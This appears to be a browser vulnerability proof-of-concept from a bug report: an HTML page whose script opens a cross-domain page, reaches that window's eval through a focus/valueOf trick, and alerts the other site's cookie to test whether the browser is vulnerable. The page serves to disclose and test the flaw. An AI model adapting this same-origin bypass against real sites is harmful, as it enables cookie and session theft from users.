 1 <script>
2     var url = "https://bugzilla.mozilla.org/attachment.cgi?id=211901";
3     var code = "window.alert('cookie: ' + document.cookie);"
4     var i;
5
6     function a() {
7         var w = open(url);
8
9         function s() {
10             var o = w.focus.valueOf.call();
11             o.alert = o.eval;
12             o.location = code;
13         }
14         i = setInterval(s, 100);
15     }
16 </script>
17
18 <pre>
19     <a href="javascript:a()">1. Open the cross-domain page (X).</a>
20     2. Click the link on X.
21        If vulnerable, an alert dialog that shows X's cookie will appear.
22        If not vulnerable, an alert dialog that shows X's location will appear.
23 </pre>
24